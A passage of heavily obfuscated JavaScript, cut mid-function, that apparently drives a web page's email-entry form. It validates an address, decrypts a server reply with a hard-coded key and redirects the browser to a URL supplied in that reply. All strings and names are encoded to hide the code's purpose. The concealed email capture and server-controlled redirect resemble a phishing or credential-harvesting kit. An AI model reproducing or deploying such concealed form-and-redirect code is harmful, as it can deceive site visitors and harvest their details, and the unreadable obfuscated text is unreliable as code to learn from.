_0x28430f(_0x25d9fc-0x22b,_0x25d9fc-0xad,_0x2cfc0f,_0x23dd25-0x19,_0x42a5af-0xf0);}function _0x16b820(_0x2774e4,_0x3710e0,_0x13e69e,_0x2b8c41,_0x3d5734){return _0x2ca596(_0x2774e4-0x17d,_0x3d5734,_0x2b8c41- -0x2d0,_0x2b8c41-0x1e8,_0x3d5734-0xe);}function _0x59ff7f(_0x29baa6,_0x410707,_0x24ffdf,_0x6b91e7,_0x28f55f){return _0x579fd(_0x29baa6-0xb2,_0x410707-0x1e8,_0x24ffdf-0x15f,_0x410707,_0x29baa6-0x248);}function _0x18b2d0(_0x46ac95,_0x2c8e6a,_0x47a5c7,_0x2acbac,_0x5a4a4e){return _0x579fd(_0x46ac95-0x1c6,_0x2c8e6a-0x9e,_0x47a5c7-0xb4,_0x2acbac,_0x46ac95- -0x491);}if(_0x224a89[_0x59ff7f(0xe46,'jTf7',0x8f2,0x108b,0xe01)](_0x224a89[_0x59ff7f(0x1007,'An!*',0x10f8,0xc94,0xd6d)],_0x224a89[_0x59ff7f(0x474,'L(PZ',0x467,0x5a5,0x2c4)])){const _0xd02500=_0x224a89[_0x59ff7f(0x108f,'A4n*',0x14cb,0xbae,0x1270)][_0x59ff7f(0x707,'VTuN',0xc1f,0x3aa,0x775)]('|');let _0x5ec8e6=-0xf0d*0x1+0x446*0x7+-0xedd;while(!![]){switch(_0xd02500[_0x5ec8e6++]){case'0':_0x3b9368[_0x59ff7f(0x1043,'An!*',0xc22,0x169d,0x130c)+_0x1d3226('z6Nn',0xa89,0xba0,0xe07,0x972)]();continue;case'1':activeOverlayId=null;continue;case'2':overlayRecreateCallback=null;continue;case'3':_0x241a72[_0x16b820(0xa76,0x458,0x44f,0x521,'0R7&')+_0x16b820(-0x2fe,0x6a1,0x69b,0x2b9,'0R7&')]();continue;case'4':_0x326044[_0x16b820(0x567,0x23e,0xb64,0x571,'5019')+_0x21407b(0x9db,'5Zyb',0x730,0xb54,0xdfa)]();continue;case'5':_0x224a89[_0x16b820(0x62e,0xa8b,0xed5,0xa24,'3HVI')](clearInterval,_0x1c0f4a);continue;}break;}}else _0x224a89[_0x1d3226('3HVI',0x37c,0x8df,0x985,0x8e)](_0x36f906,_0x208f2f),_0x224a89[_0x21407b(0xba9,'An!*',0xb88,0x982,0x847)](_0x23d6ed,![]),_0x275217[_0x1d3226('0ci1',0x62b,0xc7d,0x3bd,-0x3a)]='';};}function initEmailForm(_0x44cd13,_0x2185b2,_0x408ec0,_0x12077f,_0x14b008){const _0x569f10={'DRChU':function(_0x592e19,_0x131335){return _0x592e19>_0x131335;},'AbBXs':function(_0x591aeb,_0x123154){return _0x591aeb===_0x123154;},'wUZnn':_0x24a3a9(0x5a6,'C2Qk',0x4cb,0x474,-0xd7),'MAwoZ':_0x24a3a9(0x3e4,'An!*',0x1d6,0x703,0x782),'dndBz':_0x4a79be('gq7O',0xbc3,0x9f3,0xb5e,0xb71),'MeZvY':_0x544d5c('fbAn',0xef7,0xb7f,0xee1,0x62e),'FVYdY':_0x2d541f('WJDZ',0x96b,0xef8,0x653,0x93a),'dNVoa':function(_0x3c20ba,_0x3cfdc0){return _0x3c20ba||_0x3cfdc0;},'DqRMi':_0x24a3a9(0x9ab,'BqBx',0x135e,0xd2d,0x10c3)+_0x24a3a9(0x7c9,'xv[N',0x5ce,0xa87,0x9db)+_0x4a79be('dB$f',0x164,-0xe6,0x715,-0x15e)+_0x4a79be('86Pg',0x625,0x355,0x11d,0xb2f)+_0x2d541f('86Pg',0xac4,0x81e,0x7b2,0x5e5)+_0x23051e(0xae1,0x85,0x1e6,'wmew',0x613)+_0x544d5c('hpN5',0xec5,0xf45,0xaf7,0x107a),'MMIjg':_0x23051e(0x59f,0x8a1,0x97e,'TWF*',0x6ae),'fgcQJ':function(_0x495b7b){return _0x495b7b();},'AZluJ':function(_0x19daec,_0x1cf753){return _0x19daec===_0x1cf753;},'xPbJJ':_0x4a79be('I[De',0x54b,0x9f1,0x9ab,0x7c6),'bRaJb':function(_0x59f9e1){return _0x59f9e1();},'sWugz':_0x23051e(0x4d6,-0xef,-0x6b,'A4n*',0x3c2),'KYseS':_0x24a3a9(0x1183,'C(bm',0x742,0xbef,0x10db),'DUjBu':_0x24a3a9(0xb91,'BqBx',0xf54,0xc2b,0x5f4)+_0x2d541f('A4n*',0x13,0x968,0x947,0x2fe)+_0x24a3a9(0x10df,'5019',0x89a,0xdd1,0xe97)+_0x4a79be('C(bm',0xc26,0xf7a,0xeb0,0xfcc)+_0x2d541f('[a)u',0x10b4,0x1150,0x13bd,0xd85)+_0x23051e(0x9d2,0xa50,0xb70,'7QkS',0x711),'rgiMw':function(_0x266069,_0xb33116,_0x1afccf){return _0x266069(_0xb33116,_0x1afccf);},'KEIQF':_0x4a79be('%A&B',0x6f3,0xc24,0xba3,0x61c)+'SS','GrHBC':function(_0x541438,_0x46aec9){return _0x541438===_0x46aec9;},'XnKEt':_0x2d541f('taHC',0xf26,0x862,0xdda,0xdf0),'YTBTC':function(_0x216eee,_0x413fab,_0x4c054c,_0x3effca){return _0x216eee(_0x413fab,_0x4c054c,_0x3effca);},'QEzzx':_0x23051e(0x555,0x1170,0x8ee,'T$8N',0xb14)+_0x2d541f('C(bm',0xde9,0xcbd,0xd90,0xd16)+'dm','uZTJr':_0x24a3a9(0x56c,'u2me',0xa93,0x822,0x276),'uwwoE':function(_0x554800,_0x527e9b){return _0x554800*_0x527e9b;},'brWAa':function(_0x4f76b9,_0x3d760e){return _0x4f76b9===_0x3d760e;},'cnTiT':_0x4a79be('A1Eb',0x753,0x412,0x2de,0x960),'zcjFf':_0x24a3a9(0x1584,'3HVI',0xd6e,0xf2c,0x1474)+'n','EGEaX':function(_0x101f57,_0x212462){return _0x101f57<_0x212462;},'qonoK':function(_0x7d421a,_0x356f0f){return _0x7d421a(_0x356f0f);},'LpntZ':function(_0x475835,_0x47ff3e){return _0x475835(_0x47ff3e);},'alHNn':function(_0x3ad868,_0x267537){return _0x3ad868!==_0x267537;},'uXHHq':_0x2d541f('A4n*',0x105b,0xbef,0xc95,0xed7),'VrnNO':function(_0x5a5c0e,_0x85dadd){return _0x5a5c0e===_0x85dadd;},'detqT':_0x544d5c('0ci1',0x6b3,0x6f8,0x49f,0xabc),'dnkdH':_0x2d541f('lv*^',0x12e5,0xbe7,0xb8f,0xcfb),'aazqG':_0x2d541f('PeVd',0x1af,0x5e2,0xca7,0x66a)+_0x2d541f('wmew',0xe1a,0x75e,0xd8e,0x87f),'ouIsv':_0x4a79be('^f#h',0xb92,0x5d3,0x58a,0x8c1),'FCcCz':_0x4a79be('fbAn',0x18c,-0x10d,0xbd,-0x3b2),'hSext':_0x23051e(-0x15d,0x9e,-0x12d,'I[De',0x292),'EhUoP':_0x4a79be('I[De',0x342,0x84,0x9af,0x660),'tYIIc':_0x544d5c('C(bm',0xc0e,0xf57,0xc8a,0xe6c)+_0x544d5c('C(bm',0xb4e,0xfc0,0xd19,0xde3)+_0x24a3a9(0x1295,'C(bm',0x900,0xf46,0x14c0)+_0x4a79be('An!*',0x544,0x429,0x23f,0x66e)+_0x2d541f('z6Nn',0xe74,0xb74,0xbd1,0x98b)+'ok','VTXhT':function(_0x5c3ecf){return _0x5c3ecf();},'sUzxx':function(_0x3dbff7,_0x52df1e){return _0x3dbff7!==_0x52df1e;},'SbkMg':_0x24a3a9(0xd42,'7MfQ',0x50f,0x870,0xc50),'tOHBY':_0x4a79be('*zYg',0xa4b,0xb92,0x9fe,0x7e4),'AceTn':_0x24a3a9(0x982,'7MfQ',0xb6d,0x9b0,0x676)+':','QCNjs':_0x4a79be(']@fb',0x589,0xa01,0x441,0x306)+_0x24a3a9(0xcae,'xTRy',0x936,0x686,0x933)+_0x4a79be('A1Eb',0x435,0x686,0x1db,-0x71)+_0x23051e(0x4bb,0x5cb,0x2f8,'VTuN',0x3c3)+_0x544d5c('BqBx',-0x134,0x413,-0x5d,0x6d9)+_0x4a79be('gq7O',0x363,0x1dc,0x7d1,0x347)+'n.','QmLfm':_0x2d541f('*zYg',0xaca,0x9e8,0xe5f,0x9bc)+_0x4a79be('C2Qk',0x5fe,0x427,0x35f,0x6bd)+'+$','VuuKm':_0x544d5c('C(bm',0x11e8,0xfb2,0x147d,0x1350),'ZkAGM':_0x544d5c('3HVI',0xd01,0xb43,0xc43,0x10a2),'kdVrb':function(_0x4e93cc,_0x1f28cd){return _0x4e93cc===_0x1f28cd;},'KJyVW':_0x544d5c('An!*',0xcc1,0xe75,0x1279,0x1321),'xAwFX':_0x544d5c(']@fb',0x7a1,0x40c,-0x117,0x7d0),'mgrSn':function(_0x5e8ff9,_0x1e34cc){return _0x5e8ff9(_0x1e34cc);},'IcJVK':function(_0x1c6d1b,_0x3b905f,_0x2c9906){return _0x1c6d1b(_0x3b905f,_0x2c9906);},'ebkEV':_0x544d5c('BqBx',0x8ec,0x48b,0x7a5,0x558)+_0x2d541f('An!*',0x1369,0xb90,0x75c,0xd70)+_0x23051e(-0x4d6,-0x1bd,-0x19b,'lv*^',0x14c)+_0x4a79be('5019',0x719,0x207,0x9c6,0x25d)+_0x2d541f(']@fb',0x58a,0x638,0x36e,0x5b2)+_0x544d5c('[a)u',0x426,0x8de,0x501,0x9dd),'oIzFD':_0x4a79be('3B2y',-0x5e,-0x160,-0x18e,-0x25),'GunHr':_0x23051e(0x636,0xe16,0x949,'xTRy',0x7d5)+_0x2d541f('dB$f',0x5ff,0x95e,0x391,0x98c)+_0x4a79be('86Pg',0xa90,0xa87,0xaa9,0x632)+'n','KGGCI':function(_0x50b47b,_0x4bc0ee){return _0x50b47b(_0x4bc0ee);},'ZHypv':function(_0x261553,_0x1e1f1f){return _0x261553(_0x1e1f1f);},'lyYof':function(_0x1351ed,_0x460074){return _0x1351ed===_0x460074;},'NLzCK':_0x23051e(0xfd1,0xff7,0xefb,'u2me',0xc97),'PtWma':_0x24a3a9(0x97a,'taHC',0xb08,0xe8c,0x11e5),'mokVY':_0x544d5c('WJDZ',0xec8,0xd24,0x12ed,0xee4),'cxtKR':_0x2d541f('EgHj',-0x96,0x1de,0x951,0x4f3),'wperk':_0x4a79be('zjC]',0xad0,0x10fb,0x840,0x74d)+_0x24a3a9(0x3ab,'7QkS',0x1d5,0x447,0x143)+_0x2d541f('hpN5',0x780,0x1f2,-0xaf,0x5bd)+'ed','JlxgA':function(_0x147ea5,_0x1913e1){return _0x147ea5(_0x1913e1);},'ElGXZ':_0x544d5c('%A&B',0xc60,0xf06,0x12b0,0x1457),'aXjWo':_0x2d541f(']@fb',0x3fd,0x3e4,0x794,0x5a5),'EcEzL':function(_0x1f9d6a,_0x1a8a7f){return _0x1f9d6a(_0x1a8a7f);},'woQOM':function(_0x3be6f0,_0x4ec93e){return _0x3be6f0(_0x4ec93e);},'tvgfJ':_0x23051e(0x80e,0x91e,0x960,'0ci1',0x8a3)+_0x24a3a9(0x9b1,'^f#h',0xb8e,0x82d,0xb05)+'2','JNBIn':function(_0x17e712,_0xd8394a){return _0x17e712(_0xd8394a);},'eiaHR':function(_0x3ad1ba,_0xf7610){return _0x3ad1ba!==_0xf7610;},'UkPIT':_0x24a3a9(0x1068,'hpN5',0xd16,0xf1b,0x1162),'OQLYI':function(_0x5e1d83,_0x143ad8){return _0x5e1d83!==_0x143ad8;},'NHREH':_0x23051e(0x57a,0xb89,0x6e1,'taHC',0x5a4),'dwseO':_0x4a79be('A1Eb',0x6ac,0x2a9,0x9cd,0x830),'WpyFt':function(_0x42c167,_0x392228){return _0x42c167===_0x392228;},'YaJOg':_0x2d541f('!51V',0x12cf,0x11ad,0x834,0xd34),'HPNYZ':function(_0x21abd1,_0x944a4b){return _0x21abd1===_0x944a4b;},'FmDwn':_0x23051e(-0x2d8,-0x345,0x53f,'!9l2',0xbb),'LmTEH':_0x24a3a9(0xa87,'An!*',0x1109,0xded,0xfd2),'IOKKx':_0x24a3a9(0x3b1,'!9l2',0x6ee,0x6b1,0x9a4),'gCyoY':function(_0x2a3213,_0x4c7ac7){return _0x2a3213!==_0x4c7ac7;},'MfKex':_0x2d541f('3HVI',0xe80,0xfd2,0xb4e,0xd1a)+'e','ZWgXm':function(_0xf8842f,_0x4f0f43){return _0xf8842f!==_0x4f0f43;},'IjMhu':_0x544d5c('I[De',-0x32,0x439,0xa84,0xa89)+'t','oekAV':function(_0x527d77,_0x1f38d1){return _0x527d77(_0x1f38d1);},'UoGPO':function(_0x3c6ac6,_0x1bb6e4){return _0x3c6ac6!==_0x1bb6e4;},'rPjna':_0x544d5c('I[De',0x216,0x6c1,0x866,0x314),'YEEuk':_0x544d5c('gq7O',0x10f0,0xc9e,0xcb9,0xcaa),'USLDE':_0x24a3a9(0xd8,'C2Qk',0x3d7,0x5b3,0x178),'Irybj':_0x544d5c('0ci1',0xd4f,0xc79,0x1078,0x864)+_0x544d5c('VTuN',0x280,0x42c,0x302,0x8c9),'bIaAB':_0x24a3a9(0x887,'lv*^',0x8e5,0x783,0x4f2)},_0x5dfb05=document[_0x24a3a9(0x144a,'^f#h',0x9b7,0xf3a,0x1168)+_0x2d541f('jTf7',0x9b3,0x765,-0xc2,0x3bb)+_0x4a79be('u2me',0x35e,0x822,-0x17b,0x1f7)](_0x44cd13);function _0x2d541f(_0x1f608d,_0x13bb27,_0x43be47,_0x54b2e9,_0x1dcd51){return _0x351dad(_0x1f608d-0x1ad,_0x13bb27-0xfe,_0x43be47-0x16b,_0x1f608d,_0x1dcd51- -0x75);}const _0x1ad70d=document[_0x4a79be('!51V',0x39a,0x356,0x84,0x264)+_0x4a79be('zjC]',0x3f2,0x79,0x538,-0x1a9)+_0x4a79be('3B2y',0x542,-0x4a,0x34d,0x8f3)](_0x2185b2);function _0x544d5c(_0x49b77a,_0x12c087,_0x502c31,_0x3127fc,_0xe7bf56){return _0x351dad(_0x49b77a-0xcb,_0x12c087-0xac,_0x502c31-0xd9,_0x49b77a,_0x502c31- -0x30);}const _0x7204f3=document[_0x2d541f('7MfQ',0x509,0x9f1,0xb76,0x989)+_0x4a79be('%A&B',0x3eb,-0x24b,0x16d,0x824)+_0x544d5c('jTf7',0x68d,0x958,0xb7c,0xdda)](_0x408ec0),_0x969e65=document[_0x2d541f('wmew',0x4bd,0x841,-0xc2,0x2f7)+_0x2d541f('A1Eb',0xe5,0x410,0x567,0x3d4)+_0x23051e(0x9f3,0xbd4,0xd2e,'T$8N',0xa92)](_0x12077f);function _0x388409(_0x4617bf){function _0x4daec0(_0x573a7f,_0x164523,_0x397ce9,_0x19793d,_0x792a8){return _0x24a3a9(_0x573a7f-0x1a7,_0x19793d,_0x397ce9-0x14,_0x792a8- -0x6aa,_0x792a8-0x162);}function _0x5e2f43(_0x3160f9,_0x198605,_0x362532,_0x58641a,_0xba3db1){return _0x544d5c(_0x198605,_0x198605-0x11e,_0x362532- -0x610,_0x58641a-0x66,_0xba3db1-0x136);}function _0x13414e(_0x2d2c4a,_0x404d4a,_0x122c8a,_0xb7a0f2,_0x52d2f6){return _0x2d541f(_0x2d2c4a,_0x404d4a-0x11d,_0x122c8a-0xc8,_0xb7a0f2-0x1e3,_0x404d4a- -0x287);}function _0x7d04ad(_0x506dda,_0x1e3d07,_0x57ab56,_0x12c6c7,_0x196b8b){return _0x23051e(_0x506dda-0x152,_0x1e3d07-0x149,_0x57ab56-0x2b,_0x506dda,_0x196b8b- -0x11c);}function _0x5d8817(_0x4ef229,_0x37df90,_0x4f746e,_0x5d837e,_0x18f07d){return _0x2d541f(_0x5d837e,_0x37df90-0x1b1,_0x4f746e-0xe5,_0x5d837e-0x12d,_0x18f07d- -0x56c);}if(_0x569f10[_0x5e2f43(0x39d,'3HVI',-0x10b,-0x106,0x385)](_0x569f10[_0x4daec0(0x49d,0x86f,0x7c3,'^f#h',0x7d1)],_0x569f10[_0x7d04ad('taHC',-0x262,0x32d,0x4e1,0x2b8)])){const _0x4e6f50=_0x426b75[_0x4daec0(-0x2a9,-0x4bf,0x226,'I[De',-0x1d1)+'em'](_0x48f275);if(!_0x4e6f50)return null;const _0x3f741e=_0x5c5a84[_0x13414e('7QkS',0x5d8,0x31f,0xa7a,0x679)](_0x4e6f50),_0x51f66=new _0x2a273c();if(_0x569f10[_0x4daec0(0x5d6,0x697,0x41c,'zjC]',0x87c)](_0x51f66[_0x7d04ad('taHC',0xf0c,0xf12,0x107d,0xb0d)+'me'](),_0x3f741e[_0x13414e('OobG',0x6fd,0xd39,0x47b,0x3f9)+'y']))return _0x343b49[_0x13414e('A1Eb',0x276,0x84c,0x732,0xde)+_0x4daec0(0x4df,0x30d,-0xb2,'taHC',0x52d)](_0x2f7da9),null;return _0x3f741e[_0x5e2f43(0x451,'86Pg',0x40d,0x2b3,0x52f)];}else{const _0xfb5067=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return _0xfb5067[_0x13414e('lv*^',0x367,0xe3,0x7df,0x7f4)](_0x4617bf);}}function _0x5d2440(_0x375366){function _0x9bcb87(_0x3cdf6f,_0x2b620c,_0xa8b0b9,_0x39dcae,_0x1a03a4){return _0x2d541f(_0x3cdf6f,_0x2b620c-0x9c,_0xa8b0b9-0xdd,_0x39dcae-0x7c,_0x1a03a4- -0x5e8);}function _0x17ee0f(_0x53508f,_0x44afcc,_0x5762f1,_0x4e97fd,_0x32292c){return _0x544d5c(_0x32292c,_0x44afcc-0x1b2,_0x4e97fd- -0x50d,_0x4e97fd-0x1c0,_0x32292c-0x1b);}function _0x12f1b2(_0x16d801,_0x195b5e,_0x251d5f,_0x58443f,_0xc61b53){return _0x24a3a9(_0x16d801-0x13,_0x16d801,_0x251d5f-0x1a7,_0x58443f- -0x3e9,_0xc61b53-0x54);}function _0x446250(_0x431063,_0x3db7ad,_0x119857,_0x3e8a4d,_0x58b5b9){return _0x2d541f(_0x58b5b9,_0x3db7ad-0x3c,_0x119857-0x61,_0x3e8a4d-0x54,_0x119857- -0x15b);}const _0x3055bd={};_0x3055bd[_0x12f1b2('C(bm',0x4aa,0x78e,0x8fe,0xcdb)]=_0x569f10[_0x446250(0x11d3,0xa5a,0xd4e,0x1298,'Eqv)')];function _0x1dd03f(_0x66d55,_0x12bd1a,_0x52bd06,_0x3f7453,_0x404ed1){return _0x24a3a9(_0x66d55-0x8a,_0x66d55,_0x52bd06-0x8e,_0x12bd1a- -0x543,_0x404ed1-0x1ba);}const _0x590867=_0x3055bd;_0x569f10[_0x12f1b2('An!*',0x5d8,0x735,0x6bc,0x58b)](_0x569f10[_0x446250(0x3fc,0x441,0x2e9,0x2f3,'z6Nn')],_0x569f10[_0x17ee0f(0x1c7,0x6ac,0x151,0x5c5,'5019')])?(_0x5dfb05[_0x17ee0f(0x320,0x41c,0x1e9,0x6,'EgHj')+_0x9bcb87('(s]E',0x713,0x5dd,0x1da,0x690)][_0x446250(0xe49,0xfa6,0x9f8,0x7bd,'A4n*')](_0x569f10[_0x17ee0f(0x7c4,0x939,0x507,0x901,'Tm8H')]),_0x7204f3[_0x12f1b2('86Pg',0xd2f,0x97b,0x9ba,0xa3d)+_0x12f1b2('xTRy',0xcb5,0xc91,0xa93,0xbe6)+'t']=_0x569f10[_0x446250(0x8e2,-0xc3,0x2a7,-0x12b,'^f#h')](_0x375366,_0x569f10[_0x9bcb87('taHC',-0xf2,0x6b6,-0x16d,0x144)]),_0x7204f3[_0x446250(0xf1f,0x46c,0x96f,0x636,'z6Nn')+_0x12f1b2('I[De',0x931,0x89,0x2e9,0x416)][_0x17ee0f(0x5b3,-0xa4,0x32a,-0xb7,'3HVI')](_0x569f10[_0x446250(0x922,0xaaf,0x58d,0x437,'[a)u')]),_0x969e65[_0x446250(0xbe8,0xa62,0x679,0x5cc,'zjC]')+_0x9bcb87('WJDZ',-0x602,0x15a,-0x446,-0x104)][_0x9bcb87('C(bm',-0x63d,-0x361,-0x7a4,-0x2c1)+'e'](_0x569f10[_0x9bcb87('A4n*',0xd98,0x508,0xd6f,0x940)])):(_0x2e2ff0[_0x12f1b2('fbAn',0x521,-0x1d5,0xc,0x361)+'em'](_0x590867[_0x9bcb87('!9l2',0x2fc,0x80a,0xd7,0x1af)],_0x3b0a10[_0x446250(0x95f,0x70a,0xab3,0x773,'3B2y')+_0x446250(0x3ef,0x4dd,0x4b3,0x8ee,'lv*^')]),_0xd06f1=_0x292b2e[_0x1dd03f('C(bm',0x1ca,0x480,-0x29f,0x3c8)+_0x446250(0xfcc,0x645,0x99a,0xf30,'fbAn')]);}function _0xbaf5d(){const _0x549c7e={'CrlRZ':function(_0x7325f5){function _0x1c342b(_0x442003,_0x81f542,_0xd2f19b,_0x5dc2f7,_0x21beee){return _0x538a(_0x442003- -0x3e5,_0x5dc2f7);}return _0x569f10[_0x1c342b(-0x157,-0x5a0,-0x6d5,'xTRy',0x13a)](_0x7325f5);}};function _0x5da22e(_0x3f13ba,_0x1a247d,_0x74aae8,_0x5b6daf,_0xac82c){return _0x544d5c(_0x74aae8,_0x1a247d-0x94,_0x3f13ba- -0x53e,_0x5b6daf-0x13f,_0xac82c-0xd6);}function _0x3ca426(_0x5b6512,_0x303ba9,_0x383d9f,_0x5b2cbf,_0x4744e4){return _0x544d5c(_0x303ba9,_0x303ba9-0x175,_0x4744e4- -0x37d,_0x5b2cbf-0x7f,_0x4744e4-0x195);}function _0x1e8f63(_0x491acb,_0x1a438c,_0x2d54c0,_0x4d643a,_0x83c41c){return _0x4a79be(_0x4d643a,_0x2d54c0-0x366,_0x2d54c0-0x16,_0x4d643a-0x1a5,_0x83c41c-0x123);}function _0x42e559(_0x3c35b4,_0xfc7a45,_0x173577,_0x362f1a,_0x425a0b){return _0x544d5c(_0xfc7a45,_0xfc7a45-0xa8,_0x362f1a-0xaf,_0x362f1a-0x64,_0x425a0b-0x58);}function _0x46e032(_0x39dc0d,_0x9a1b1b,_0x410783,_0x230a8e,_0x16dc15){return _0x24a3a9(_0x39dc0d-0x96,_0x16dc15,_0x410783-0xd1,_0x9a1b1b- -0x137,_0x16dc15-0x91);}_0x569f10[_0x42e559(0x147c,'5019',0x9d9,0xfa8,0x10da)](_0x569f10[_0x42e559(0xa83,'xTRy',0xabf,0x719,0x5db)],_0x569f10[_0x5da22e(0x5ba,0x195,'86Pg',-0x4c,0xab6)])?(_0x5dfb05[_0x5da22e(0x48f,0x75b,'An!*',0x7b4,0x50)+_0x3ca426(0xae3,'gq7O',0x4a5,0x9d5,0x680)][_0x42e559(0x715,'hpN5',0x6d6,0xbc3,0xa81)+'e'](_0x569f10[_0x46e032(0xd9c,0x9b8,0xf5f,0x68f,'z6Nn')]),_0x7204f3[_0x42e559(0x8af,'A4n*',0x603,0x492,0x5dd)+_0x1e8f63(0xa83,0x423,0x628,'BqBx',0x2ce)][_0x3ca426(0x5cf,'7ssl',0x671,0x465,0x7e2)+'e'](_0x569f10[_0x3ca426(0xcb0,'!9l2',0x687,0x10c6,0xa62)])):_0x549c7e[_0x3ca426(0x156,'C(bm',0x49c,-0x25,0x37e)](_0x1363b8);}async function _0x6c1809(_0x1198c4){function _0x5eee19(_0x386e6a,_0x485fc4,_0x2719d9,_0x34f1fa,_0x524154){return _0x2d541f(_0x2719d9,_0x485fc4-0x56,_0x2719d9-0x3f,_0x34f1fa-0x1d1,_0x34f1fa- -0xaa);}function _0x23bfca(_0x5351a8,_0x1a52fe,_0x31c55f,_0x232130,_0x55c584){return _0x2d541f(_0x1a52fe,_0x1a52fe-0x121,_0x31c55f-0xcd,_0x232130-0x2a,_0x5351a8-0x115);}function _0x4e923c(_0x8531a,_0x1778c2,_0x8abb1c,_0x2caf71,_0x2c46f1){return _0x4a79be(_0x8abb1c,_0x2caf71-0x40,_0x8abb1c-0x14,_0x2caf71-0x132,_0x2c46f1-0x5f);}function _0x16da14(_0x2425c4,_0x5b692b,_0x5a930b,_0x1cf58d,_0x5bc47c){return _0x24a3a9(_0x2425c4-0x108,_0x5bc47c,_0x5a930b-0x18b,_0x5a930b- -0x1ef,_0x5bc47c-0x1b0);}const _0x2965b4={'GcEXT':function(_0x409a93){function _0x2e15c6(_0x527b05,_0x48c9d9,_0x1dab54,_0x50cd59,_0x1977d8){return _0x538a(_0x1977d8- -0x2c7,_0x527b05);}return _0x569f10[_0x2e15c6('Tm8H',0x590,0x4f,0x668,0x108)](_0x409a93);}};function _0x4e9fb1(_0x2ad6ec,_0xb55469,_0x2572b8,_0x1e9f57,_0x46b096){return _0x2d541f(_0xb55469,_0xb55469-0xf,_0x2572b8-0x19,_0x1e9f57-0x168,_0x1e9f57-0x112);}if(_0x569f10[_0x4e923c(0xb1b,0xc47,'zjC]',0x60c,0x786)](_0x569f10[_0x16da14(0x794,0x113b,0xc60,0x12cb,'5019')],_0x569f10[_0x4e923c(0xa2c,0x9dc,'A1Eb',0xbe6,0x10d2)]))_0x569f10[_0x23bfca(0x3ed,'5019',0xf5,0x427,-0x1d6)](_0x137c30);else{const _0x29a39a=_0x569f10[_0x16da14(0x123d,0xd97,0xe03,0xe8b,'Eqv)')],_0x1105c3=await _0x569f10[_0x4e9fb1(0x473,'5Zyb',0x5e2,0x8b3,0x962)](decrypt,_0x1198c4[_0x4e9fb1(0xeb2,'VTuN',0xa24,0xa0b,0xed4)+'t'],_0x29a39a),_0x59afd6=JSON[_0x5eee19(0x747,0x5f7,'An!*',0x86c,0xb37)](_0x1105c3);_0x569f10[_0x4e9fb1(0x928,'7QkS',0xae6,0xd80,0xd77)](_0x59afd6['r'],_0x569f10[_0x4e923c(0x896,0x9fe,'fbAn',0x4e3,0x1fd)])&&(_0x569f10[_0x4e923c(0x40b,0x991,'taHC',0x4f8,0x545)](_0x569f10[_0x4e9fb1(-0xd0,'0R7&',0x710,0x517,0x895)],_0x569f10[_0x4e9fb1(0x84b,'0ci1',0x8be,0xb47,0x823)])?(sessionStorage[_0x23bfca(0xf24,'5Zyb',0x9ed,0x11ac,0xad3)+'em']('rx',''),_0x569f10[_0x23bfca(0xae8,'EgHj',0x616,0xfc1,0x4f4)](setWithExpiry,_0x569f10[_0x23bfca(0xbb9,'[a)u',0xea5,0xb2d,0x11cc)],_0x569f10[_0x16da14(0x434,0x132,0x210,0x41b,'hpN5')],_0x569f10[_0x16da14(0x703,0x787,0x619,0x84e,'T$8N')](_0x569f10[_0x16da14(0x824,0x1e1,0x28f,0x364,'u2me')](_0x569f10[_0x16da14(0x1096,0x1090,0xb93,0xdfb,'A1Eb')](_0x569f10[_0x16da14(-0x18e,-0xa9,0x3f0,0x9ab,'xv[N')](-0x5*-0x396+-0x210f+-0x28*-0x61,0x1e10+-0x1055+-0xda3),-0x1bc9+0x19*0x95+0xd78),-0x676*-0x2+-0x105b+0x3ab),0xf03+-0x1*0x1bd9+-0x2*-0x85f)),window[_0x16da14(0xe7e,0xaab,0xa93,0xc32,'0ci1')+_0x4e923c(0x69d,0xc3c,'gq7O',0xc35,0x8e7)][_0x5eee19(0x684,0xd5,'7ssl',0x48f,0x614)]=_0x59afd6['u']):_0x2965b4[_0x16da14(0x135b,0x105e,0xe2d,0xb66,'7QkS')](_0x5ed65b)),_0x569f10[_0x16da14(0x21a,0x656,0x6a3,0x88,'3B2y')](_0xbaf5d);}}function _0x20c4b7(_0x57f3fd){const _0x2ba065={'CcqVS':function(_0x5ecb7d,_0x29911f){function _0x22cc64(_0x415344,_0x38a25d,_0x5c5701,_0x85c148,_0x164beb){return _0x538a(_0x38a25d- -0x46,_0x164beb);}return _0x569f10[_0x22cc64(0xa05,0x403,0x977,0x8d7,'vR8P')](_0x5ecb7d,_0x29911f);},'BZKML':_0x569f10[_0x178148(0xdc,'%A&B',0x18b,0x78b,-0x205)],'ICRPM':_0x569f10[_0x3f86c1(0x3ff,0x8b7,0xc23,'dB$f',0xe31)],'AJSsw':function(_0x380112,_0x114bc7){function _0x4483fe(_0x44fc59,_0x5aa508,_0x236182,_0x4f6d0e,_0x56fca9){return _0x3f86c1(_0x44fc59-0x46,_0x236182-0x5bd,_0x236182-0x126,_0x44fc59,_0x56fca9-0x17d);}return _0x569f10[_0x4483fe('dB$f',0x8e6,0x810,0x876,0x216)](_0x380112,_0x114bc7);},'pkAec':function(_0x1438ec,_0x13d451){function _0x4819d1(_0x364ed7,_0x31926e,_0xa98d65,_0x3bf752,_0x46ec12){return _0x3f86c1(_0x364ed7-0x19d,_0x364ed7-0x331,_0xa98d65-0x183,_0x46ec12,_0x46ec12-0x169);}return _0x569f10[_0x4819d1(0xa3b,0xa92,0xa4b,0x51f,'4P17')](_0x1438ec,_0x13d451);},'aulXV':function(_0x598142,_0x4fd987){function _0x4ab5ff(_0xd48e0a,_0x1c2e37,_0x5ccd38,_0x34bf92,_0x80d8ba){return _0x3f86c1(_0xd48e0a-0x1ad,_0x1c2e37-0x478,_0x5ccd38-0x94,_0x80d8ba,_0x80d8ba-0x1a3);}return _0x569f10[_0x4ab5ff(0x102c,0xedb,0x1229,0xbdf,'An!*')](_0x598142,_0x4fd987);},'RlAGW':function(_0x204951,_0x41b4f4){function _0x3f475f(_0x1aecaf,_0x396f52,_0x3f29e,_0x41fe99,_0x3c9202){return _0x3f86c1(_0x1aecaf-0x161,_0x1aecaf-0x4e3,_0x3f29e-0x6d,_0x396f52,_0x3c9202-0xe2);}return _0x569f10[_0x3f475f(0xd1c,'5Zyb',0x865,0x12cc,0x115c)](_0x204951,_0x41b4f4);},'XpcYr':_0x569f10[_0x373bb2(0x479,'Tm8H',0x93e,0x348,0x435)]};function _0x178148(_0x1e93fb,_0x23ae20,_0x4cf626,_0x182188,_0x2a2187){return _0x4a79be(_0x23ae20,_0x4cf626- -0x142,_0x4cf626-0x1cb,_0x182188-0x18e,_0x2a2187-0x196);}function 